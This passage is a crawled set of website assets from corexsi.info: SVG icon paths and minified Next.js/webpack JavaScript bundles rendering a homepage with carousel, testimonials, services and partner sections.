71.5911 338.778 70.9242 338.963 70.3191C339.148 69.7077 339.392 69.1798 339.695 68.7352C340.003 68.2844 340.38 67.9355 340.825 67.6885C341.275 67.4415 341.803 67.318 342.408 67.318C343.044 67.318 343.603 67.4384 344.085 67.6792C344.573 67.9201 344.98 68.2659 345.308 68.7166C345.641 69.1674 345.891 69.7047 346.058 70.3283C346.231 70.952 346.317 71.6436 346.317 72.4032ZM343.64 72.5977V72.4032C343.64 71.9771 343.603 71.585 343.529 71.2268C343.461 70.8625 343.35 70.5445 343.196 70.2728C343.048 70.0011 342.85 69.7911 342.603 69.6429C342.362 69.4885 342.069 69.4113 341.723 69.4113C341.359 69.4113 341.047 69.47 340.788 69.5873C340.534 69.7047 340.327 69.8745 340.167 70.0968C340.006 70.3191 339.886 70.5846 339.806 70.8934C339.725 71.2021 339.676 71.551 339.657 71.94V73.2275C339.688 73.6845 339.775 74.0951 339.917 74.4595C340.059 74.8176 340.278 75.1017 340.574 75.3116C340.871 75.5216 341.26 75.6266 341.742 75.6266C342.094 75.6266 342.39 75.5494 342.631 75.395C342.872 75.2344 343.066 75.0152 343.214 74.7373C343.369 74.4595 343.477 74.1384 343.538 73.774C343.606 73.4097 343.64 73.0176 343.64 72.5977ZM352.588 77.7106C351.81 77.7106 351.112 77.5871 350.495 77.3401C349.877 77.087 349.352 76.7381 348.92 76.2935C348.494 75.8489 348.167 75.3332 347.938 74.7466C347.71 74.1538 347.596 73.5239 347.596 72.857V72.4865C347.596 71.727 347.704 71.0323 347.92 70.4024C348.136 69.7726 348.445 69.2261 348.846 68.763C349.254 68.2998 349.748 67.9448 350.328 67.6977C350.908 67.4446 351.563 67.318 352.292 67.318C353.002 67.318 353.632 67.4353 354.181 67.67C354.731 67.9046 355.191 68.2381 355.561 68.6703C355.938 69.1026 356.222 69.6213 356.414 70.2264C356.605 70.8254 356.701 71.4923 356.701 72.2272V73.3387H348.735V71.5603H354.079V71.3565C354.079 70.986 354.011 70.6556 353.876 70.3654C353.746 70.069 353.548 69.8343 353.283 69.6614C353.017 69.4885 352.678 69.4021 352.264 69.4021C351.912 69.4021 351.609 69.4793 351.356 69.6336C351.103 69.788 350.896 70.0041 350.736 70.282C350.581 70.5599 350.464 70.8872 350.384 71.2639C350.309 71.6344 350.272 72.0419 350.272 72.4865V72.857C350.272 73.2584 350.328 73.6289 350.439 73.9685C350.556 74.3082 350.72 74.6015 350.93 74.8485C351.146 75.0955 351.406 75.2869 351.708 75.4228C352.017 75.5586 352.366 75.6266 352.755 75.6266C353.236 75.6266 353.684 75.5339 354.098 75.3487C354.518 75.1572 354.879 74.8701 355.182 74.4873L356.478 75.8952C356.268 76.1977 355.981 76.488 355.617 76.7659C355.259 77.0437 354.827 77.2722 354.32 77.4513C353.814 77.6242 353.236 77.7106 352.588 77.7106ZM360.887 69.6892V77.5254H358.22V67.5032H360.73L360.887 69.6892ZM363.907 67.4384L363.861 69.9115C363.731 69.893 363.574 69.8776 363.388 69.8652C363.209 69.8467 363.046 69.8374 362.897 69.8374C362.521 69.8374 362.193 69.8868 361.916 69.9856C361.644 70.0782 361.415 70.2172 361.23 70.4024C361.051 70.5877 360.915 70.8131 360.823 71.0786C360.736 71.3441 360.687 71.6467 360.674 71.9863L360.137 71.8196C360.137 71.1712 360.202 70.5753 360.332 70.0319C360.461 69.4823 360.65 69.0038 360.897 68.5962C361.15 68.1887 361.459 67.8737 361.823 67.6514C362.187 67.4291 362.604 67.318 363.073 67.318C363.222 67.318 363.373 67.3303 363.527 67.355C363.682 67.3736 363.808 67.4013 363.907 67.4384Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_2589_2788">
<rect width="398.049" height="245.411" fill="white" transform="translate(0.952148)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/index-e8b646ee74ab16596e8f.js
body_size: 2557
content:
_N_E=(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[47],{"1dv8":function(e,a,t){e.exports={"hero-item":"index_hero-item__1_1sH",heroItem:"index_hero-item__1_1sH","hero-item-description":"index_hero-item-description__3aXVD",heroItemDescription:"index_hero-item-description__3aXVD","hero-item-card":"index_hero-item-card__1cVqG",heroItemCard:"index_hero-item-card__1cVqG","hero-item-img":"index_hero-item-img__RelxS",heroItemImg:"index_hero-item-img__RelxS","hero-item-img-container":"index_hero-item-img-container__2bFb9",heroItemImgContainer:"index_hero-item-img-container__2bFb9","hero-item-img-big":"index_hero-item-img-big__1A7-l",heroItemImgBig:"index_hero-item-img-big__1A7-l","hero-title":"index_hero-title__16l3f",heroTitle:"index_hero-title__16l3f","section-join":"index_section-join__3dnHX",sectionJoin:"index_section-join__3dnHX","section-join-list":"index_section-join-list__2q0ua",sectionJoinList:"index_section-join-list__2q0ua","section-services":"index_section-services__oToPi",sectionServices:"index_section-services__oToPi","action-button":"index_action-button__2UW-r",actionButton:"index_action-button__2UW-r","section-partners-list":"index_section-partners-list__1q9Ja",sectionPartnersList:"index_section-partners-list__1q9Ja","section-partners-list-item":"index_section-partners-list-item__18jFC",sectionPartnersListItem:"index_section-partners-list-item__18jFC","posi-title-wrapper":"index_posi-title-wrapper__3f2fw",posiTitleWrapper:"index_posi-title-wrapper__3f2fw","sub-title":"index_sub-title__4NlXF",subTitle:"index_sub-title__4NlXF",divider:"index_divider__26c6W","section-oai":"index_section-oai__3JDMY",sectionOai:"index_section-oai__3JDMY","section-oai-list":"index_section-oai-list__2jOTU",sectionOaiList:"index_section-oai-list__2jOTU","inner-oai":"index_inner-oai__3oasd",innerOai:"index_inner-oai__3oasd",title:"index_title__3W9b9",description:"index_description__rkkV5","statistic-label":"index_statistic-label__YaILO",statisticLabel:"index_statistic-label__YaILO",center:"index_center__wxIIZ",subtitle:"index_subtitle__3xqOC","button-wrapper":"index_button-wrapper__1yFUz",buttonWrapper:"index_button-wrapper__1yFUz","faq-header-wrapper":"index_faq-header-wrapper__xsXZI",faqHeaderWrapper:"index_faq-header-wrapper__xsXZI","faq-header-date":"index_faq-header-date__3ibGA",faqHeaderDate:"index_faq-header-date__3ibGA","badge-main-wrapper":"index_badge-main-wrapper__2W1Nt",badgeMainWrapper:"index_badge-main-wrapper__2W1Nt","badge-title":"index_badge-title__3GW-Y",badgeTitle:"index_badge-title__3GW-Y","badge-container":"index_badge-container__2_Nr_",badgeContainer:"index_badge-container__2_Nr_","badge-description":"index_badge-description__3S7VV",badgeDescription:"index_badge-description__3S7VV",badgeWrapper:"index_badgeWrapper__3kxer","card-wrapper":"index_card-wrapper__2CINa",cardWrapper:"index_card-wrapper__2CINa","img-wrapper":"index_img-wrapper__1JyF9",imgWrapper:"index_img-wrapper__1JyF9",image:"index_image__SoQ7J","badge-image":"index_badge-image__M1WXm",badgeImage:"index_badge-image__M1WXm","badge-image-height":"index_badge-image-height__2KLqF",badgeImageHeight:"index_badge-image-height__2KLqF","text-alignment":"index_text-alignment__3hO8M",textAlignment:"index_text-alignment__3hO8M",text:"index_text__2y9F8","main-item":"index_main-item__2WLjp",mainItem:"index_main-item__2WLjp","testimonial-wrapper":"index_testimonial-wrapper__36xut",testimonialWrapper:"index_testimonial-wrapper__36xut","testimonial-item":"index_testimonial-item__2hZNa",testimonialItem:"index_testimonial-item__2hZNa","testimonial-title":"index_testimonial-title__pBskW",testimonialTitle:"index_testimonial-title__pBskW","carousel-wrapper":"index_carousel-wrapper__2jLTr",carouselWrapper:"index_carousel-wrapper__2jLTr","carousel-items":"index_carousel-items__Oq5QD",carouselItems:"index_carousel-items__Oq5QD","carousel-item-wrapper":"index_carousel-item-wrapper__SVYbR",carouselItemWrapper:"index_carousel-item-wrapper__SVYbR","carousel-item":"index_carousel-item__29teA",carouselItem:"index_carousel-item__29teA","carousel-item-unset":"index_carousel-item-unset__ELkN9",carouselItemUnset:"index_carousel-item-unset__ELkN9",background:"index_background__13Egk","link-wrapper":"index_link-wrapper__1q94Z",linkWrapper:"index_link-wrapper__1q94Z",link:"index_link__2_g-Q","partners-wrapper":"index_partners-wrapper__3_mDr",partnersWrapper:"index_partners-wrapper__3_mDr"}},H0SL:function(e,a,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return t("cMU6")}])},I5Ih:function(e,a,t){e.exports=(t.p||"")+"static/images/posi-7077ad96cde68258c6d398773c2cd102.svg"},cMU6:function(e,a,t){"use strict";t.r(a);var i=t("pVnL"),n=t.n(i),r=t("q1tI"),s=t.n(r),l=t("0vsT"),_=t("wIKq"),c=t("I5Ih"),o=t.n(c),m=t("1dv8"),d=t.n(m),p=t("CxnI"),u=t("dhYU"),x=t("e+cM"),g=t("o1zR"),h=t.n(g);const b=e=>{let{title:a,setSearchValue:t,searchValue:i,image:n,label:r,description:c,action:o,actionLabel:m,statisticAction:p,statisticActionLabel:x,className:g}=e;return s.a.createElement("div",{className:_.classNames.use(d.a.heroItem).join(g)},s.a.createElement(l.Card,{variant:"pure",className:d.a.heroItemCard},s.a.createElement(l.Card.Title,{tag:"h2",className:d.a.heroTitle},a),s.a.createElement(l.Card.Description,{tag:"div"},"Search"===o?s.a.createElement(u.l,{searchValue:i,setSearchValue:t}):s.a.createElement(s.a.Fragment,null,c&&s.a.createElement("p",{className:d.a.heroItemDescription},c),s.a.createElement("div",{className:_.classNames.use({[d.a.buttonWrapper]:x})},m&&s.a.createElement(l.Button,{tag:"a",variant:"contained",href:o},m),x&&s.a.createElement(l.Button,{className:d.a.statisticLabel,tag:"a",variant:"outlined",href:p},x))))),s.a.createElement("div",{className:d.a.heroItemImgContainer},s.a.createElement("img",{src:n,alt:r,className:_.classNames.use(d.a.heroItemImg,{[d.a.heroItemImgBig]:"Search"===o})})))};a.default=()=>{const[e,a]=Object(r.useState)("");return s.a.createElement(x.p,{title:h.a.title,description:h.a.description,keywords:h.a.keywords,className:d.a.page,key:h.a.title.replace(/\s/g,"")},s.a.createElement(u.i,null,s.a.createElement(l.Carousel,{draggable:!1,useArrows:!1,slidesToShow:1,infinite:!0,autoplay:!(null!==e&&void 0!==e&&e.length)},h.a.slides.children.map((t=>s.a.createElement(b,n()({searchValue:e,setSearchValue:a,key:t.title},t))))),s.a.createElement(u.m,null,s.a.createElement("h2",{hidden:h.a.features.hidden},h.a.features.title),s.a.createElement(u.h,null,h.a.features.children.map((e=>{let{title:a,description:t,picture:i,status:n,url:r,titleUrl:l}=e;return s.a.createElement(u.g,{title:a,status:n,icon:i,key:a,url:r,titleUrl:l},t)})))),s.a.createElement(u.m,{className:d.a.sectionJoin,useFullPageWidth:!0},s.a.createElement("h3",{className:d.a.title},h.a.join.title),s.a.createElement("div",{className:d.a.posiTitleWrapper},s.a.createElement("img",{src:o.a,alt:"posi"}),s.a.createElement("div",{className:d.a.subTitle},h.a.join.subTitle,s.a.createElement("span",{className:d.a.divider},"|"),s.a.createElement(x.m,null,h.a.join.subPart))),s.a.createElement(u.f,{className:d.a.sectionJoinList},h.a.join.children.map((e=>{let{caption:a,url:t,picture:i}=e;return s.a.createElement(u.e,{caption:a,url:t,picture:i,key:a})})))),s.a.createElement(u.m,{className:d.a.sectionOai,useFullPageWidth:!0},s.a.createElement("div",{className:d.a.innerOai},s.a.createElement("img",{className:d.a.img,src:h.a.oai.image,alt:"logo"}),s.a.createElement("h3",{className:d.a.title},h.a.oai.title),s.a.createElement(x.m,{className:d.a.description},h.a.oai.description),s.a.createElement(l.Button,{variant:"contained",tag:"a",href:h.a.oai.action.url},h.a.oai.action.title))),s.a.createElement(u.m,{className:d.a.sectionTestimonial},s.a.createElement("div",{className:d.a.center},s.a.createElement("h3",{className:d.a.title},h.a.testimonials.title),s.a.createElement("span",{className:d.a.subtitle},h.a.testimonials.subtitle)),s.a.createElement(u.r,null,h.a.testimonials.children.map((e=>s.a.createElement(u.q,n()({key:e.title},e))))),s.a.createElement("div",{className:d.a.actionButton},s.a.createElement(l.Button,{variant:"contained",tag:"a",href:h.a.testimonials.action},h.a.testimonials.actionLabel))),s.a.createElement(u.m,{className:d.a.sectionServices},s.a.createElement("h3",{className:d.a.title},h.a.services.title),s.a.createElement(u.p,null,h.a.services.children.map((e=>s.a.createElement(u.n,n()({key:e.title},e,{tag:"a"}))))),s.a.createElement("div",{className:d.a.actionButton},s.a.createElement(l.Button,{variant:"contained",tag:"a",href:h.a.services.action},h.a.services.actionLabel)))),s.a.createElement(u.m,{className:d.a.partnersWrapper},h.a.users.map((e=>s.a.createElement("div",{className:d.a.mainItem},s.a.createElement("div",{className:d.a.testimonialWrapper},s.a.createElement(x.m,{className:d.a.testimonialTitle},e.title),s.a.createElement("div",{className:d.a.testimonialItem},s.a.createElement(p.a,{author:e.testimonial.author,content:e.testimonial.content,key:e.testimonial.is,className:"card card-body",roleHighlite:!0}))),s.a.createElement("section",{className:d.a.carouselWrapper},s.a.createElement("div",{className:d.a.carouselItems},e.userList.items.map((e=>s.a.createElement("div",{className:d.a.carouselItemWrapper},s.a.createElement("img",{className:_.classNames.use(d.a.carouselItem,{[d.a.carouselItemUnset]:e.full,[d.a.background]:e.background}),src:e.img,alt:"logo",key:e.alt}))))),s.a.createElement("div",{className:d.a.linkWrapper},s.a.createElement("a",{className:d.a.link,href:e.userList.action.url},e.userList.action.caption))))))))}}},[["H0SL",1,2,3,10,0,4,5,6,7,8,9,11,12]]]);

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/globe.svg
body_size: 5237
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_225_20880)">
<path d="M45.4293 54.3767C45.1047 53.8172 44.3878 53.6267 43.8277 53.9513L43.7826 53.9773C43.2229 54.302 43.0325 55.0191 43.3571 55.5789C43.5745 55.9536 43.9676 56.1628 44.3717 56.1628C44.5711 56.1628 44.7736 56.1116 44.9587 56.0043L45.0038 55.9783C45.5635 55.6536 45.7539 54.9365 45.4293 54.3767Z" fill="#B75400"/>
<path d="M55.9797 15.0093C51.974 8.07118 45.5063 3.10841 37.768 1.03489C30.0298 -1.03863 21.9472 0.0255543 15.0091 4.03114C8.07113 8.03673 3.10824 14.5045 1.03484 22.2428C-1.03856 29.981 0.025502 38.0638 4.03109 45.0018C7.62418 51.2252 13.335 55.955 20.1114 58.3196C23.3237 59.4404 26.677 59.9998 30.0252 59.9998C33.6656 59.9998 37.2995 59.3381 40.7343 58.018C41.3384 57.7859 41.6398 57.1079 41.4076 56.5038C41.1753 55.8997 40.4973 55.598 39.8934 55.8306C30.7504 59.3447 20.8525 57.748 13.4577 52.1973L14.5075 46.717L15.0134 46.5527C16.9251 45.9316 17.9751 43.871 17.3543 41.9592L16.983 40.8168C16.8971 40.5524 16.8976 40.2729 16.9842 40.0088C17.3098 39.0159 17.1935 37.9297 16.6648 37.0283C16.1362 36.127 15.245 35.495 14.2195 35.2945L11.5746 34.7777L6.47128 30.8977C6.16554 30.6652 5.76535 30.5973 5.39996 30.7159L2.41214 31.6864C2.34874 30.6178 2.34781 29.5495 2.40804 28.4869C2.52593 28.5967 2.60269 28.6713 2.64992 28.7203C2.70839 28.8177 2.78082 28.907 2.86566 28.9843C3.10964 29.2065 3.33066 29.3073 3.79472 29.3073C4.22117 29.3072 4.85246 29.2222 5.89484 29.0682C6.88343 28.9221 7.86687 28.7575 7.8766 28.7558C8.2707 28.6898 8.60386 28.4273 8.76066 28.06C8.91746 27.6925 8.87609 27.2705 8.65097 26.9402L7.21414 24.8327L9.27218 23.3611C9.40929 23.263 9.52367 23.1366 9.60746 22.9903L12.7977 17.421L14.0836 16.0431C15.3976 14.6347 15.7726 12.5742 15.0387 10.7934C14.6059 9.74309 13.8498 8.86864 12.9041 8.2793C13.9283 7.47411 15.0203 6.73067 16.181 6.06071C20.4393 3.60212 25.0865 2.41067 29.6848 2.36509L27.5923 4.98997L19.8328 7.71024C19.5177 7.82063 19.2645 8.0604 19.1373 8.36907L16.9702 13.6223C16.8164 13.9956 16.8652 14.4215 17.0997 14.75L20.2647 19.1835C19.8114 19.597 19.3702 20.1994 18.8432 20.9473C18.6121 21.2753 18.3939 21.585 18.2431 21.7587C18.112 21.9098 17.9807 22.0575 17.8507 22.2038C17.1699 22.9696 16.4661 23.7616 15.9661 24.8196C14.8666 27.1468 15.0887 29.8518 16.5455 31.8789C17.9543 33.8388 20.2767 34.8352 22.7554 34.5436C23.1593 34.4963 23.5358 34.4031 23.9001 34.3129C24.9048 34.0643 25.223 34.0395 25.5453 34.3411C25.7021 34.4879 25.7165 34.5157 25.7134 35.0136C25.7111 35.3305 25.7087 35.7247 25.8179 36.1748C25.9929 36.895 26.4451 37.3927 26.8084 37.7925C26.9889 37.9911 27.1757 38.1967 27.2333 38.3346C27.5988 39.2105 27.4396 39.6955 27.0909 40.7584C27.061 40.8493 27.0305 40.9422 27 41.0373C26.4702 42.6773 27.2087 44.3041 27.8602 45.7392C28.0719 46.2053 28.2717 46.6452 28.4026 47.034C29.4562 50.1605 30.2461 50.8765 30.8799 51.1648C31.2119 51.3157 31.5555 51.3819 31.9026 51.3818C33.5919 51.3817 35.3546 49.8132 36.1644 48.8189C36.673 48.1945 36.7982 47.5693 36.8897 47.1127C36.9352 46.8855 36.9711 46.7062 37.0395 46.5891C37.1443 46.4098 37.2677 46.2708 37.4239 46.0948C37.7381 45.741 38.1291 45.3008 38.3824 44.5029C38.5748 43.8968 38.7146 43.7482 39.1776 43.2551C39.2582 43.1694 39.3441 43.0778 39.4364 42.9775C40.9972 41.2791 40.5952 39.9817 40.1695 38.608C39.8113 37.4522 40.4379 36.713 41.9529 35.3022C42.6096 34.6905 43.2886 34.0582 43.8134 33.2984C44.0431 32.9658 44.7419 31.9541 44.3095 30.9513C43.8856 29.9681 42.8083 29.8029 41.9428 29.6702C41.6009 29.6177 41.0844 29.5385 40.92 29.4311C40.1949 28.957 39.7514 27.9677 39.3223 27.0109C39.2369 26.8205 39.1527 26.6325 39.0672 26.45C38.9149 26.1245 38.7627 25.7306 38.6015 25.3137C38.1752 24.2102 37.692 22.9595 36.8695 22.0876C36.1302 21.3042 34.7364 20.9269 33.5068 20.5938C33.0932 20.4819 32.7029 20.3762 32.4454 20.2812C32.2297 20.2015 31.9955 20.1871 31.7722 20.2396C31.1737 20.3799 30.8004 20.5344 30.5231 20.7566C30.4498 20.8153 30.2329 21.0081 30.1059 21.3179C29.6769 21.112 29.087 20.7189 28.7239 20.4769C28.7164 20.4718 28.7088 20.4668 28.7013 20.4618C28.8236 19.9722 28.7129 19.5792 28.5969 19.3338C27.9423 17.9491 25.7693 18.0575 25.3406 18.094C25.0971 18.1144 24.789 18.1253 24.4631 18.1368C23.9512 18.1549 23.3854 18.1753 22.8256 18.2381L22.8545 18.1577C23.2794 16.9738 24.41 16.1783 25.6679 16.1783H26.3341C26.9811 16.1783 27.5059 15.6536 27.5059 15.0066C27.5059 14.3596 26.9811 13.8348 26.3341 13.8348H25.6679C23.8004 13.8348 22.0903 14.8177 21.1318 16.3647L19.3839 13.9163L21.1036 9.74801L28.6859 7.08973C28.8938 7.01684 29.0771 6.88676 29.2146 6.71438L32.5852 2.48637C41.1978 3.30563 49.3049 8.13446 53.9504 16.1808C55.1878 18.324 56.1031 20.5804 56.7117 22.8881L56.2149 23.3311C55.5665 23.9097 55.1866 24.7395 55.1721 25.6079C55.172 25.6174 55.1717 25.6268 55.1714 25.6362L54.3621 23.4106C54.2415 23.0784 54.0638 22.7739 53.8344 22.5054L52.3907 20.8152C51.8311 20.16 51.0161 19.7844 50.1547 19.7844H48.3876C47.7603 19.7844 47.187 20.128 46.8911 20.6808C46.5952 21.2337 46.6276 21.9014 46.9755 22.4231L47.1543 22.6916C46.0125 23.6735 44.6918 24.4593 43.2855 24.9892L40.8632 20.3494V19.3143C40.8632 18.9941 40.7322 18.6877 40.5006 18.4668L38.3193 16.3845C38.199 16.2696 38.0555 16.1817 37.8986 16.1265L35.9352 15.4365C35.3243 15.2216 34.6556 15.5431 34.4411 16.1535C34.2266 16.7641 34.5475 17.4329 35.1581 17.6475L36.8836 18.254L38.5197 19.8157V20.637C38.5197 20.8257 38.5654 21.0118 38.6529 21.1793L41.6853 26.9879C41.958 27.5106 42.577 27.7494 43.1294 27.545L44.0124 27.2195C46.0638 26.4629 47.9652 25.2459 49.5111 23.7002C49.906 23.3052 49.9674 22.6866 49.6575 22.2217L49.5951 22.1281H50.1547C50.3297 22.1281 50.4952 22.2043 50.6089 22.3375L52.0525 24.0277C52.0991 24.0822 52.135 24.1438 52.1597 24.2114L53.7528 28.5922C53.8897 28.9686 54.2094 29.2489 54.6001 29.3357C54.6845 29.3543 54.7694 29.3634 54.8539 29.3634C55.1613 29.3634 55.4605 29.2424 55.6824 29.0202L56.4407 28.2619C56.921 27.7815 57.2516 27.1738 57.4095 26.5001C58.5824 35.8991 54.8969 45.6219 47.107 51.7361C46.5978 52.1355 46.509 52.8721 46.9087 53.3812C47.3082 53.8904 48.0446 53.9793 48.5539 53.5795C54.178 49.1654 58.0416 42.852 59.4333 35.8021C60.8379 28.6842 59.6115 21.2997 55.9797 15.0093ZM5.54082 33.1343L10.3728 36.8082C10.5157 36.9169 10.6814 36.9912 10.8574 37.0255L13.7697 37.5946C14.1414 37.6672 14.4515 37.8871 14.6431 38.2138C14.8347 38.5404 14.875 38.9183 14.7571 39.2782C14.5146 40.018 14.5134 40.8005 14.754 41.5407L15.1252 42.6831C15.3471 43.3658 14.9718 44.1019 14.2892 44.3237L13.1247 44.7021C12.7184 44.8341 12.4163 45.1767 12.3361 45.596L11.3988 50.4885C9.33828 48.6026 7.52914 46.3737 6.06066 43.8301C4.2691 40.7273 3.14972 37.4179 2.65636 34.0714L5.54082 33.1343ZM12.3702 14.4442L10.9917 15.9211C10.9302 15.9871 10.8764 16.06 10.8315 16.1382L7.70117 21.6034L4.91902 23.5928C4.40082 23.9633 4.27355 24.6797 4.63238 25.2061L5.67289 26.7323C5.07312 26.8216 4.53488 26.8952 4.17699 26.9343C4.1082 26.8683 4.03624 26.8014 3.96183 26.7322C3.68328 26.4735 3.29621 26.1279 2.71917 25.6229C3.67085 19.7327 6.50914 14.1837 10.973 9.94794C11.8278 10.2171 12.5293 10.8547 12.872 11.6864C13.2575 12.6218 13.0604 13.7044 12.3702 14.4442ZM21.9245 20.8477C22.4471 20.5535 23.6602 20.5105 24.5459 20.4791C24.9009 20.4666 25.2363 20.4546 25.5358 20.4295C25.6939 20.4163 25.8695 20.4188 26.035 20.4316C25.9611 20.6215 25.9371 20.8298 25.9692 21.0366C26.0255 21.4002 26.2497 21.716 26.5741 21.8896C26.7939 22.0072 27.0999 22.2113 27.4238 22.4272C28.3396 23.0378 29.3778 23.7298 30.353 23.7919C31.2399 23.8494 31.7334 23.344 31.9448 23.1287C31.9617 23.1116 31.9776 23.0945 31.9945 23.0789C32.1136 22.9819 32.2251 22.8518 32.3081 22.6949C32.4955 22.7484 32.6923 22.8018 32.8941 22.8565C33.588 23.0443 34.8795 23.394 35.1649 23.6964C35.6717 24.2337 36.0668 25.2564 36.4154 26.1586C36.5915 26.6146 36.7579 27.0449 36.9446 27.4439C37.0248 27.6151 37.1036 27.7915 37.1838 27.9701C37.7245 29.1762 38.3374 30.5433 39.6376 31.3931C40.2272 31.7786 40.9498 31.8893 41.5876 31.9872C41.6647 31.999 41.7531 32.0126 41.8428 32.0273C41.4643 32.5554 40.9254 33.0572 40.3559 33.5875C38.9053 34.9384 37.0999 36.6198 37.9313 39.3021C38.3238 40.5687 38.3421 40.7056 37.711 41.392C37.625 41.4857 37.5448 41.571 37.4697 41.6509C36.9293 42.2263 36.5023 42.6807 36.1489 43.794C36.0463 44.1173 35.9132 44.2671 35.6717 44.539C35.4786 44.7565 35.238 45.0274 35.0162 45.4071C34.7504 45.862 34.6625 46.3001 34.5921 46.652C34.5226 46.9983 34.4832 47.1721 34.3473 47.3389C34.0378 47.7189 33.4605 48.2706 32.8679 48.6471C32.3171 48.9968 31.9955 49.0446 31.886 49.038C31.7609 48.904 31.308 48.317 30.6236 46.2858C30.4549 45.7847 30.2207 45.2691 29.9943 44.7704C29.4952 43.6712 28.9793 42.5345 29.2303 41.7577C29.2599 41.666 29.2892 41.5765 29.318 41.4889C29.7191 40.2667 30.0976 39.1125 29.3963 37.432C29.1828 36.9203 28.8429 36.5463 28.5432 36.2163C28.3493 36.0029 28.1295 35.7611 28.0957 35.6218C28.0544 35.452 28.0557 35.256 28.0572 35.029C28.0612 34.4167 28.0673 33.4915 27.1475 32.6302C25.8507 31.4163 24.3385 31.7903 23.3377 32.0378C23.0303 32.1137 22.74 32.1857 22.4826 32.2159C20.8364 32.4088 19.3666 31.7877 18.449 30.5108C17.4891 29.1752 17.3498 27.3779 18.0855 25.8205C18.4416 25.0669 18.9796 24.4614 19.6026 23.7606C19.7387 23.6074 19.876 23.453 20.0134 23.2948C20.2419 23.0313 20.4934 22.6746 20.7593 22.2969C21.0767 21.8463 21.6678 21.0073 21.9245 20.8477Z" fill="#B75400"/>
<path d="M48.0495 40.3447L47.4857 38.2196C47.3625 37.7556 46.9688 37.4136 46.4922 37.3567C46.015 37.3009 45.5522 37.5395 45.3231 37.9615C45.1947 38.1982 45.079 38.449 44.9672 38.6914C44.7791 39.0994 44.5846 39.5212 44.3822 39.7541C44.2685 39.8849 43.9765 40.0258 43.6943 40.162C43.0197 40.4876 42.0956 40.9335 41.7427 42.0587C41.5235 42.7567 41.6053 43.3089 41.6651 43.712C41.7168 44.0615 41.7287 44.1827 41.6351 44.4026L41.6234 44.4299C41.2504 45.3051 40.5564 46.9346 41.5295 48.3199C42.2238 49.3085 42.9539 49.5627 43.5212 49.5627C43.632 49.563 43.7367 49.5533 43.8336 49.5375C45.0289 49.3421 45.9275 48.0988 46.6618 45.6242L48.0402 40.9788C48.1015 40.7722 48.1048 40.5528 48.0495 40.3447ZM44.4152 44.9576C44.0409 46.2192 43.7098 46.8082 43.5186 47.0693C43.4966 47.0412 43.4727 47.0093 43.4472 46.9728C43.2232 46.6539 43.5579 45.8682 43.7794 45.3483L43.7912 45.3208C44.1484 44.4825 44.0529 43.8387 43.9834 43.3685C43.9388 43.0674 43.9228 42.9381 43.9787 42.7603C44.0247 42.6142 44.2992 42.4724 44.7129 42.2727C44.8963 42.1841 45.0982 42.0867 45.302 41.9688L44.4152 44.9576Z" fill="#B75400"/>
<path d="M31.6439 13.9288L31.5648 13.9011C30.9546 13.6874 30.2855 14.0084 30.0713 14.619C29.857 15.2298 30.1785 15.8984 30.7891 16.1126L30.8681 16.1403C30.9965 16.1853 31.1272 16.2066 31.256 16.2066C31.7398 16.2066 32.1926 15.9046 32.3618 15.4224C32.576 14.8116 32.2546 14.1429 31.6439 13.9288Z" fill="#B75400"/>
</g>
<defs>
<clipPath id="clip0_225_20880">
<rect width="60" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/d4724269a42ff2517c4025d0beda2692c5594bc9.0b17ca494529028ea65e.js
body_size: 21225
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[5],{"/0+H":function(e,t,n){"use strict";t.__esModule=!0,t.isInAmpMode=a,t.useAmp=function(){return a(o.default.useContext(s.AmpStateContext))};var r,o=(r=n("q1tI"))&&r.__esModule?r:{default:r},s=n("lwAK");function a(){let{ampFirst:e=!1,hybrid:t=!1,hasQuery:n=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e||t&&n}},"/udD":function(e,t,n){"use strict";var r=n("pVnL"),o=n.n(r),s=n("q1tI"),a=n.n(s),i=n("YFqc"),c=n.n(i),l=n("QmWs"),u=n("fzyM"),d=n.n(u);const p=new Map;class f{static resolve(e){if("~"!==e.charAt())return e;const t=e.slice(1);if(p.has(t))return p.get(t);const n=Object(l.parse)(t),r=n.pathname.split("/");for(;r.length&&!p.has(r.join("/"));)r.pop();if(!r.length){return`/${t}`}return n.pathname=p.get(r.join("/")),Object(l.format)(n)}}const h=function(e){let[t="",n="/"]=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const r=[];return Object.entries(e||{}).forEach((e=>{let[o,s]=e;const a=t?`${t}/${o}`:o,i=s.pattern||s,c=[a,"~"===i.charAt()?i:Object(l.resolve)("/"!==n.slice(-1)?`${n}/`:n,i)];r.push(...h(s.children,c)),r.push(c)})),r.sort(((e,t)=>{let[,n]=e,[,r]=t;return r.split("/").slice(1).length-n.split("/").slice().length})),r};h(d.a).forEach((e=>p.set(...e)));for(const _ of p.entries()){const[e]=_;let[,t]=_;for(;"~"===t.charAt();)t=f.resolve(t);p.set(e,t)}var m=f;const v=a.a.forwardRef(((e,t)=>{let{href:n,children:r,passHref:s=!0,...i}=e;if(null==n)return r;const l=m.resolve(n),u="string"==typeof r?a.a.createElement("a",{ref:t,href:l},r):a.a.cloneElement(r,s?{href:l,ref:t}:{});try{return new URL(l),u}catch(d){return a.a.createElement(c.a,o()({href:l},i),u)}}));t.a=v},"1Yj4":function(e,t,n){"use strict";var r=n("wx14"),o=n("zLVn"),s=n("q1tI"),a=n.n(s),i=n("17x9"),c=n.n(i),l=n("TSYQ"),u=n.n(l),d=n("33Jr"),p=["className","cssModule","fluid","tag"],f={tag:d.h,fluid:c.a.oneOfType([c.a.bool,c.a.string]),className:c.a.string,cssModule:c.a.object},h=function(e){var t=e.className,n=e.cssModule,s=e.fluid,i=e.tag,c=Object(o.a)(e,p),l="container";!0===s?l="container-fluid":s&&(l="container-"+s);var f=Object(d.e)(u()(t,l),n);return a.a.createElement(i,Object(r.a)({},c,{className:f}))};h.propTypes=f,h.defaultProps={tag:"div"},t.a=h},"1ccW":function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var 